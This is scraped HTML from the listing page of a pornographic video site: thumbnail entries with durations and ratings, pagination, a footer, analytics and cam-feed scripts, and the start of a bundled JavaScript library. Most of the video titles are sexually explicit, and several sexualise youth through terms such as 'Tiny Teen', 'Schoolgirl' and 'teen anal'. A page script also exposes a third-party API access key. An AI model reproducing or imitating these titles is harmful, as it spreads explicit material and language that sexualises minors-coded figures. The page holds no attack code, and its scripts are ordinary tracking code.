                                       href="https://www.xtits.xxx/videos/116994/amoral-asian-babe-incredible-sex-video/"                                      title="Amoral asian babe incredible sex video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/116000/116994/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/056167b363ffabddc3648f9ec83b8698/116000/116994/116994vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/116000/116994/402x225/1.jpg" 
                                                               alt="Amoral asian babe incredible sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="116994" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="116994" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:58
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Amoral asian babe incredible sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 081
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											78%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/110059/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/110059/charming-latina-memorable-porn-scene/"                                      title="Charming latina memorable porn scene"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/110000/110059/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/8c670b45ff6fbbb14f11c597c5551cbf/110000/110059/110059vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/110000/110059/402x225/3.jpg" 
                                                               alt="Charming latina memorable porn scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="110059" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="110059" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Charming latina memorable porn scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 862
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/120944/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/120944/petite-asian-fuck-doll-with-big-fake-tits-cj-miles-hardcore-with-cum-on-face/"                                      title="Petite Asian Fuck Doll with big fake tits Cj Miles - hardcore with cum on face"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/120000/120944/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/ad1333750fe1d7f5be56bceffe5451fa/120000/120944/120944vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/120000/120944/402x225/10.jpg" 
                                                               alt="Petite Asian Fuck Doll with big fake tits Cj Miles - hardcore with cum on face" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="120944" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="120944" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Petite Asian Fuck Doll with big fake tits Cj Miles - hardcore with cum on face
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 315
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											70%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/116602/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/116602/very-busty-blonde-christie-stevens-and-eric-john-in-hardcore-action-with-cumshot/"                                      title="Very busty blonde Christie Stevens and Eric John in hardcore action with cumshot"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/116000/116602/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/9c2b4f7b4a3b6bac200f14ea3ed219ea/116000/116602/116602vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/116000/116602/402x225/8.jpg" 
                                                               alt="Very busty blonde Christie Stevens and Eric John in hardcore action with cumshot" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="116602" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="116602" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:17
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Very busty blonde Christie Stevens and Eric John in hardcore action with cumshot
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 979
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/107464/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/107464/tiny-teen-sitter-69s-with-her-milf-employer-rachael-cavalli/"                                      title="Tiny Teen SITTER 69s With Her MILF Employer! - Rachael cavalli"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/107000/107464/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/7f981cb2c1fe9417ea973ab217a93852/107000/107464/107464vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/107000/107464/402x225/5.jpg" 
                                                               alt="Tiny Teen SITTER 69s With Her MILF Employer! - Rachael cavalli" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="107464" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="107464" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Teen SITTER 69s With Her MILF Employer! - Rachael cavalli
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									22 710
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/110249/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/110249/young-tiny-nola-takes-a-massive-cock-busty-latina-nola-exico-craving-bwc-and-cum-loand/"                                      title="Young Tiny Nola Takes A Massive Cock - Busty Latina Nola Exico craving BWC and cum loand"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/110000/110249/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/5ad13cc24447e880d9ebfb9ae5ba4457/110000/110249/110249vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/110000/110249/402x225/20.jpg" 
                                                               alt="Young Tiny Nola Takes A Massive Cock - Busty Latina Nola Exico craving BWC and cum loand" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="110249" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="110249" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:10
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Young Tiny Nola Takes A Massive Cock - Busty Latina Nola Exico craving BWC and cum loand
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 420
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/109849/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/109849/tiny-blonde-teen-with-natural-tits-gets-her-asshole-stretched-teen-anal/"                                      title="Tiny Blonde Teen with Natural Tits Gets Her Asshole Stretched - Teen anal"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/109000/109849/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/0d6baade7195a0ab5971752ca3cd77e1/109000/109849/109849vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/109000/109849/402x225/13.jpg" 
                                                               alt="Tiny Blonde Teen with Natural Tits Gets Her Asshole Stretched - Teen anal" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="109849" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="109849" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Blonde Teen with Natural Tits Gets Her Asshole Stretched - Teen anal
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 010
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/112148/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/112148/schoolgirl-confession-gloryhole-blowjobs-kristina-teen/"                                      title="Schoolgirl Confession Gloryhole Blowjobs - Kristina - Teen"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/112000/112148/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/e6c8bff44da3d8e1b1193cbb85af5de8/112000/112148/112148vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/112000/112148/402x225/10.jpg" 
                                                               alt="Schoolgirl Confession Gloryhole Blowjobs - Kristina - Teen" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="112148" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="112148" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:19
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Schoolgirl Confession Gloryhole Blowjobs - Kristina - Teen
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 382
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/107036/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/107036/tiny-inked-nympho-jasmine-wilde-fucked-lover-chad-alva/"                                      title="Tiny Inked Nympho Jasmine Wilde Fucked Lover - Chad alva"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/107000/107036/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/bd305b9f5444bf7f09df472579443ad2/107000/107036/107036vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/107000/107036/402x225/11.jpg" 
                                                               alt="Tiny Inked Nympho Jasmine Wilde Fucked Lover - Chad alva" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="107036" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="107036" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Inked Nympho Jasmine Wilde Fucked Lover - Chad alva
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 052
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/106896/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/106896/cute-college-cheerleader-elizabeth-jolie-makes-chubby-daddy-cum-twice-elizabeth-jolie/"                                      title="Cute College Cheerleader Elizabeth Jolie Makes Chubby Daddy Cum Twice - Elizabeth jolie"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/106000/106896/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/877ecb067c9c25d12928957ce9e95119/106000/106896/106896vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/106000/106896/402x225/9.jpg" 
                                                               alt="Cute College Cheerleader Elizabeth Jolie Makes Chubby Daddy Cum Twice - Elizabeth jolie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="106896" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="106896" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cute College Cheerleader Elizabeth Jolie Makes Chubby Daddy Cum Twice - Elizabeth jolie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 649
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/105249/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/105249/he-ploughed-my-tiny-pussy-and-then-ate-me-ou-striptease/"                                      title="He Ploughed My Tiny Pussy And Then Ate Me Ou - Striptease"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/105000/105249/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/8c10f693250689e0d36ffeeac54a45b5/105000/105249/105249vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/105000/105249/402x225/8.jpg" 
                                                               alt="He Ploughed My Tiny Pussy And Then Ate Me Ou - Striptease" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="105249" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="105249" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:44
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							He Ploughed My Tiny Pussy And Then Ate Me Ou - Striptease
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 003
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/96518/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/96518/tiny-ebony-girl-fucks-a-white-cock-in-interracial-movie-casting/"                                      title="Tiny Ebony Girl fucks a White Cock in Interracial Movie - Casting"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/96000/96518/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/d2b8a9f7cbe5eab7d6dd20f064a6483e/96000/96518/96518vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/96000/96518/402x225/5.jpg" 
                                                               alt="Tiny Ebony Girl fucks a White Cock in Interracial Movie - Casting" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="96518" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="96518" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Ebony Girl fucks a White Cock in Interracial Movie - Casting
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 873
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/74298/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/74298/tiny-guy-seduce-curvy-german-manu-magnum-to-raw-escort-sex-german/"                                      title="Tiny Guy Seduce Curvy German Manu Magnum To Raw Escort Sex - German"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/74000/74298/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/cacfc9fad67285aff9d7e16ae38fd477/74000/74298/74298vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/74000/74298/402x225/16.jpg" 
                                                               alt="Tiny Guy Seduce Curvy German Manu Magnum To Raw Escort Sex - German" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="74298" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="74298" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Guy Seduce Curvy German Manu Magnum To Raw Escort Sex - German
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 445
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											93%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/99467/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/99467/blonde-tiny-teen-gets-her-asshole-stretched-rough-anal-with-cumshot/"                                      title="Blonde Tiny Teen Gets Her Asshole Stretched - rough anal with cumshot"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/99000/99467/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/bdcfc15d3d3e2e0f5596f651c5276221/99000/99467/99467vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/99000/99467/402x225/20.jpg" 
                                                               alt="Blonde Tiny Teen Gets Her Asshole Stretched - rough anal with cumshot" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="99467" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="99467" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Tiny Teen Gets Her Asshole Stretched - rough anal with cumshot
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 716
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
				</div>


				
	
	
		
					<div class="pagination" id="list_videos_common_videos_list_pagination">
			<ul class="pagination-holder">
				
				
															<li class="item-pagin active">
							<span class="link">
								01
							</span>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:02">
								02
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:03">
								03
							</a>
						</li>
									
													<li class="item-pagin is_last">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:2">
							<i class="icon-arrow"></i>
						</a>
					</li>
							</ul>
		</div>
	</div>

			

			 
		</div>
	</div>
</div>

		<footer class="footer">
			<div class="footer-holder">
				<div class="container">
					<div class="colums">
						<a href="https://www.xtits.xxx/" class="logo-footer">
							<img src="https://www.xtits.xxx/static/images/logo.png" alt="logo">
						</a>
						<div class="footer-nav">
														<div class="column">
								<p class="title-column">HELP</p>
								<ul class="items">
									<li class="item">
										<a href="https://www.xtits.xxx/faq/" class="link">
											FAQ
										</a>
									</li>
									<li class="item">
										<a data-href="https://www.xtits.xxx/feedback/" data-fancybox="ajax" class="link">
											Support
										</a>
									</li>
									<li class="item">
										<a href="https://www.xtits.xxx/improve/" class="link">
											Improve
										</a>
									</li>
									<li class="item">
										<a href="https://trafokit.com/xtits.com" class="link" target="_blank">
											Advertisers
										</a>
									</li>
								</ul>
							</div>
							<div class="column">
								<p class="title-column">LEGAL</p>
								<ul class="items">

																			<li class="item">
											<a href="https://www.xtits.xxx/terms/" class="link">
												Terms
											</a>
										</li>
									
									<li class="item">
										<a href="https://www.xtits.xxx/privacy-policy/" class="link">
											Privacy policy
										</a>
									</li>

																			<li class="item">
											<a href="https://www.xtits.xxx/dmca/" class="link">
												DMCA
											</a>
										</li>
									
																			<li class="item">
											<a href="https://www.xtits.xxx/2257/" class="link">
												18 U.S.C. 2257
											</a>
										</li>
									

								</ul>
							</div>
							<div class="right-column">
								<div class="icon">
        <a href="http://rtalabel.org/?content=validate&rating=RTA-5042-1996-1400-1577-RTA" target="_blank"><img src="https://xozilla.xxx/images/rta.gif" alt="Verified RTA member"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="footer-text">
						<p>
							© 2020, XTits.com
                                                        - we are always on the lookout for fresh tits content ! Natural Tits and Silicon, Huge and Tiny, Perky and Saggy. Tits is our passion.
						</p>
					</div>
				</div>
			</div>
		</footer>
		<a href="#" class="scrollup">
			<i class="icon-arrow"></i>
		</a>
    </div>
</div>
<script src="https://api.around.xxx/js/vv.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JQ1QZ1ST1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3JQ1QZ1ST1');
</script>


	<!-- Yandex.Metrika counter -->
	<script async type="text/javascript" >
   	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   	m[i].l=1*new Date();
   	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   	ym(94134834, "init", {
        	clickmap:true,
        	trackLinks:true,
        	accurateTrackBounce:true
   	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94134834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->



	<script src="https://www.xtits.xxx/static/js/acess.js"></script>
	<script src="/static/js/kvs.js"></script>
        <script src="https://www.xtits.xxx/static/js/jquery.hoverIntent.min.js"></script>
	<script src="https://www.xtits.xxx/static/js/custom.js?v=1768393258"></script>


		<script>
			const createModelDiv = function (model) {
				return `<div class="item thumb-item">
					<a class="link" href="${model.chatRoomUrl}" target="_blank">
						<div class="img-holder" style="display: block;">
							<img class="thumb img lazy-load"
							     src="${model.profilePictureUrl.size320x180}"
							     alt="${model.displayName}" width="402" height="225"
							     style="display: block;">
						</div>
						<div class="info-holder">
							<p class="title">${model.displayName}</p>
						</div>
					</a>
				</div>`;
			}
			$(document).ready(function () {
				const $content = $('#lj-container #lj-items');
				if (!$content.length) {
					return;
				}
				$.ajax({
					url: 'https://wmcdpt.com/api/model/feed',
					type: 'GET',
					dataType: 'json',
					data: {
						siteId: 259434,
						psId: 'analdin',
						psTool: '213_1',
						psProgram: 'cbrnd',
						category: 'girl',
						limit: 60,
						accessKey: '137bc0e2c6c68422fcbb191464899d9e',
						legacyRedirect: 1,
						customOrder: 'most_popular',
						extendedDetails: 1,
						imageSizes: '320x180,320x240'
					},
					success: function (data, status, xhr) {
						if (data.status !== "OK") {
							return;
						}
						$content.empty();
						let index = 0;
						let inserted = 0;
						do {
							const m = data.data.models[index];
							index++;
							let COUNTRY_CODE = m.bannedCountries[0];
							if (typeof COUNTRY_CODE !== "undefined" && m.bannedCountries.indexOf(COUNTRY_CODE) >= 0) {
								continue;
							}
							$content.append(createModelDiv(m));
							inserted++;
						} while (inserted < 8 && index < data.data.models.length);
					}
				});
			});
		</script>


	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xtits.xxx/static/js/acess.js
body_size: 424520
content:
/*!
 * Masonry PACKAGED v3.3.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

